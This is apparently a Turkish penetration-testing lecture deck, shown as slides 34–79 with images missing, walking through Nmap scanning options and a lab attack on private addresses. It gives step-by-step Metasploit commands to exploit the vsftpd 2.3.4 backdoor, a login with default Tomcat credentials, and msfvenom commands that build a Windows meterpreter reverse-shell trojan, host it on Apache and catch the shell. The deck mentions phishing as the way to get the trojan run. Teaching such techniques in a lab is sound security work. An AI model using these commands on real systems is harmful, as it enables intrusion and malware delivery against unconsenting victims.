

Slide 34
Nmap Aracı
Nmap açık kaynaklı bir araçtır. Ham paketler göndererek bilgi toplar ve bizler için analiz eder. Bu işlem sonucu bizlere ağda çalışan cihazları, mevcut ana bilgisayarları, sundukları hizmetleri, servisleri, açık bağlantı noktalarını, servis versiyonlarını ve daha nice bilgiler sunun araçtır.
Ağ yöneticileri, sızma testi uzmanları ve hackerler tarafından kullanılır.
Kısaca nmap hakkında kullanım bilgileri sunup hedef makine üzerinde tarama yapacağız.

Slide 35
Nmap Aracı
Nmap aracı ile ağ hatitası çıkarıyoruz.
Sudo nmap
–sS(TCP/SYN Gizli)
–sV (VERSİYON)10.0.2.4 (Hedef Makine) ip adresi üzerinde olan açık portları ve servisleri öğreniyoruz.
-O (İŞLETİM SİSTEMİ). -A (AGRESİF)

Slide 36

Tarama Türü/Type
Hedef Ip veya Ip-leri
Kullanılacak seçenekler/options

Slide 37
Nmap Tarama Türleri
TCP Syn (half open) Scan:Kaynak makinanın hedef makinaya TCP SYN bayraklı segment göndererek başlattığı bir tarama türüdür.
TCP Connect Scan: Kaynak makinanın gerçekleştireceği TCP Connect Scan, kapalı portlara yapıldığı zaman RST + ACK bayraklı segment dönecektir
FIN (stealth) Scan:Hedef makinaya TCP bağlantı isteği olmadan gönderilen segmentle tarama yapılır.
Null Scan: Bayrağı bulunmayan tarama türüdür gerçek hayatta karşılaşmayız.
Ping Scan. Bu tarama türünde kaynak makina hedef makinaya tek bir ICMP Echo istek paketi gönderir. IP adresi erişilebilir ve ICMP filtreleme bulunmadığı sürece, hedef makina ICMP Echo cevabı döndürecektir
UDP Scan:Kaynak makinanın hedef makinaya göndereceği UDP datagramına, ICMP Port Unreachable cevabı döndürülüyorsa hedef makina kapalı kabul edilecektir.

Slide 38
Nmap’te Kullanılan Opsiyonlar
-v, -vv, -vvv: Tarama için gösterilecek detayı belirtilir.
-sS: TCP SYN taraması. Yarı açık tarama adı verilen bu yöntem ile hedef sisteme gönderilen SYN paketlerine karşılık hedef sistemden SYN + ACK paketinin alınması beklenir. Bu durumda hedef portun durumu açık olarak raporlanmaktadır.
-sT: TCP taraması. Tam tarama adı verilen bu yöntemde 3 yollu el sıkışmanın (3 way handshaking) tamamlanmış olması gerekmektedir. Bu durumda hedef portun durumu açık olarak raporlanmaktadır. Yarı açık taramaya nispeten daha yavaş ancak daha güvenilir bir tarama yöntemidir. Özellikle dış alan ağlarındaki taramalarda tercih edilmektedir.
-p : Tarama gerçekleştirilecek portlar. Ör: -pT:25,U:53 ; -p80,443 ; -p1-100 ; -p[1-65535] ; -p smtp ; -p smb* ; -p-; …

Slide 39
–open: Sadece açık portları gösterilsin
-F veya –top-ports 100: En çok kullanılan (/etc/services dosyasında bulunan) 100 port taransın. Hızlı tarama amacıyla kullanılır
-iL: IP listesini içeren dosya
-O: İşletim sistemi (OS) tespiti. Nmap bu işlem için hedef sisteme TCP ve UDP paketleri göndererek ardından aldığı cevapları nmap-os-db dosyasındaki imzalar ile karşılaştırarak hedef sistemin işletim sistemi sürüm bilgisini raporlayabilmektedir.
-sV: Servis/versiyon tespiti. Nmap bu işlem için hedef sistem üzerinde keşfedilmek istenen port için bir takım paketler gönderip ardından gelen cevap içerisindeki sürüm bilgisini nmap-service-probe dosyasındaki imzalar ile karşılaştırarak karar verir.
-sn: Ping taraması yapılsın, port taraması yapılmasın (-Pn seçeneğinin tersidir)
-sC: Betik taraması yapılır.
–script: Belirtilen betik/betiklere göre tarama gerçekleştirilir. Ör: –script=snmp-brute, –script=smb-*, –script=all, –script=/root/Betikler/
-F: Hızlı tarama
-PS: TCP SYN taraması
-PA: TCP ACK taraması

Slide 40

sudo nmap 10.0.2.5

Slide 41


PORT : Port numarasını ve Type bilgisi verir.
SERVICE : Portun üzerinde çalışan servis bilgilerini verir.
STATE : Portun durumunu(açık, kapalı,filtreli, filitresiz cevapları döner.

Slide 42

-sV parametresi ile servislerin Versiyon bilgilerini öğrenebiliriz.

Slide 43

Terminale «msfconsole» yazdığımızda msfconsele çalışıyor.
use exploit yazarak msfconsole içindeki exploitleri görebiliriz.
Bize lazım olan exploiti «search vsftpd 2.3.4» yazarak aratıyoruz.

Slide 44

Şuan bize bulduğu zafiyeti ve kullanımını veren ekran karşımıza çıktı
Use 0 ﻿exploit/unix/ftp/vsftpd_234_backdoor komutları ile exploitimizi kullanıma hazırlıyoruz.
2. Adım olarak bizden istediği gereksinimleri soruyoruz. «show options» komutundan yardım alıyoruz.

Slide 45


Rhost belirtmemiz gerektiğini söylüyor. Requeired karşılığında Yes olanları doldurmalıyız.
set RHOST 10.0.2.5

Slide 46

Son adım olara msfconsole terminalinde «exploit» komutunu yazıp enter tuşuna basıyoruz. «Command Shell session» çıktısını gördüğümüze göre sızma işlemi gerçekleşmiştir. İçerde komut işletmeye başlayabiliriz.

Slide 47




Slide 48
NMAP SCRİPT
Nmap aracı ile çalışmaya devam ediyoruz. Şimdi nmap aracının başka modülü olan «NSE» Nmap Script Engine ile exploit araması yapacağız. Bu kısımda kullanılacak parametremiz –sC parametresi olacaktır. Belirli bir betiği kullanmak için ise –script =scriptadi.nse parametresini kullanacağız.

Slide 49

Hedef sistemde bulunan portların seviş versiyonlarındaki zafiyetin dercesi allowed durumundaysa direkt bağlantı sağlanır.

Slide 50

Bağlantının sağlandığını söylüyor
Sistemin Unix olduğu söylüyor
Kullanılır komutları görmek için «help «komutunu kullanıyoruz.

Slide 51




Slide 52

8180 /TCP portunun açık olduğunu ve çalışan bir servisin olduğunu ama tam olarak ne çalıştığını göstermiyor. Bize alt satırlarda default olarak Apache Tomcat’in(web uygulamalarımızı yayınlayabildiğimiz web sunucusu) olabileceğini, admin, password bilgilerinin şunlar olabileceğini söylüyor. Tomcat:tomcat kritik olduğundan bahsetmiş. Web browser üzerinden ip adresimiz ve portu yazdığımızda ne olacağını göreceğiz.

Slide 54



Slide 55


Elde edilen kullanıcı adı ve şifre bilgileri girilip sisteme erişim sağlanıyor.

Slide 56
Reverse Shell
Shell karşı cihazdan bağlantı almak anlamına gelmektedir. Reverse Shell ise ters bağlantıyı ifade etmektedir. Bazen hedef cihazlarımızda açık port ya da zafiyet bulamadığımız zaman Reverse Shell almamız gerekir. Reverse Shell’i biraz daha açıklayalım.
Güvenlik duvarları port bazlı kontrol yaparlar. İç ağdan 80, 443 portlarına izin verilmiş, dış ağdan gelen istekler kapatılmış olsun. Ama iç ağdan ilk bağlantı noktası 80 portundan başlatıldığı için cevaplar güvenlik duvarından geçmesine izin verilecektir. Bu güvenlik duvarının statefull özelliğidir. Şu kısma dikkat çekmekte fayda var. Reverse Shell dış ağdan bağlantı sağlamıyor öncelikle iç ağdan bir isteğin olması gerekir. Hackerlar bu isteklerin gerçekleşmesi için e-mail, phissing sosyal müdendislik gibi yöntemlere başvururlar.

Slide 57


Slide 58
Msfvenom ile trojen oluşturma.
sudo msfvenom komuta ile trojen yapmamıza yarayacak tool’u açıyoruz. Msfvenom içinde barındırdığı modüller ile hedef sisteme sızmamıza yardımcı olur.
msfvenom –-help komutunu yazdığımızda kullanılacak parametreleri ve kullanımlarını görebiliriz.
msfvenom –l payloads yazarak kullanılacak payload(bağlantı türü) seçebiliriz.

Slide 59

Msfvenom nedir?
Metasploit aracının bir alt türü olan başka bir araçtır. Reverse Shell almamıza, zararlı yazılım oluşturmamıza yarar. Kısaca kullanımından bahsedecek olursak.

Slide 60


Slide 61
-p payload = Oluşturduğumuz zararlı dosya açıldıktan sonra çalışmasını istediğimiz kod parçasını temsil eder..
-f format = Oluşturduğumuz zararlı dosyanın hangi formatta olmasını istiyorsak onu belirtiyoruz.(exe-dll-asp-vba vb.)
-a Architecture = Oluşturduğumuz zararlı dosyanın hangi mimari üzerinde çalışacağını belirtiyoruz..(x32 –x64-x86-ARM)
-o = Oluşturduğumuz zararlı dosyanın çıkarılacağı konumu belirtiyoruz.
--platform = Oluşturduğumuz zararlı dosyanın hangi işletim sisteminde çalışmasını istiyorsak belirtmeliyiz.
-LHOST = Kendi IP’miz. –LPORT = Dinlemek istediğimiz port numarası.
-p ➔ -p windows/meterpreter/reverse_tcp
-LHOST ➔ LHOST=10.0.2.4
-LPORT ➔ LPORT=8081
-f ➔ exe
-a ➔x86
-o ➔/root/Desktop/trojenDeneme.exe
-- platform ➔ --platform windows

Slide 62

LHOST için kendi IP’mizi yazıyoruz.
LPORT için açmak istediğimiz portu belirtiyoruz.
-o Trojenin oluşturmak istediğimiz konum.
--platform hedef sistemin işetim sistemi =windows
-f oluşturmak istediğin dosya türü=exe
-a işletim sistemimizin modeli= x86
Payload’ımızın Windows üzerinde çalışmasını istediğimiz için Windows için yazılmış kod parçasını seçiyoruz.
/home/kali/Desktop/ içine deneme.exe diye trojen dosyamızı oluşturduk.

Slide 63


Slide 64

Hedef cihazın bize bağlantı kurmasını istediğimiz port için apache2 servisini başlatıyoruz. Bu sayede hedef cihaz bize reverse Shell bağlantısını sağlamış olacak.
Evet servisimize de açtığımıza göre oluşturduğumuz trojeni servisimizin içine yükleyelim. Trojen’i şu konuma /var/www/html içine kaydedeceğiz. Artı buraya bir dosya oluşturmamız gerekiyor istediğimiz dosya adını verebiliriz. Ben DenemeDosya adında bir dosya oluşturdum ve oluşturduğum deneme.exe dosyasını içine kaydettim. Artık hedefimiz benim oluşturduğum trojen bağlantısını aktif hale geçirdiğinde Reverse Shell bana console ekranı düşürecek.

Slide 65

Oluşturulan Trojen açılan Server’in içine yerleştirilir.

Slide 66

1
2
3
4
5
Hedef sistemin trojen ile bağlantı kurması beklenirken bir yandan da Kali makinası üzerinde açılan Apache Server dinleme moduna alınır.
use exploit/multi/handler msfconlose içindeki port dinleme modülünü seçiyoruz.
set payload windows/meterpreter/reverse_tcp Msfvenom ile oluşturduğumuz Payload’ı belirtiyoruz.
set LHOST msfvenom kısmında yazdığımız ipadresini (Kali makinası)
set LPORT msfvenom kısmında yazdığımız port numarası (dinlemek istediğimiz) belirtiyoruz.
exploit diyerek port dinleme işlemini başlatıyoruz. Artık bu saatten sonra oluşturduğumuz zararlı yazılımı aktif hale getiren kullanıcıdan Shell alma işlemi gerçekleşecektir.

Slide 67


Slide 68



Slide 69

Hedef makinanın Trojan ile bağlantıya geçtiği yer.

Slide 71

Bağlantı sağlandı.

Slide 72

Saldırgan aldığı Shell ekranına komutlanırı yazarak istediği bilgileri elde edebilir.

Slide 73


Slide 74


Slide 76


Slide 77


Slide 78


Slide 79

Beni Dinlediğiniz İçin Teşekkür Ederim.

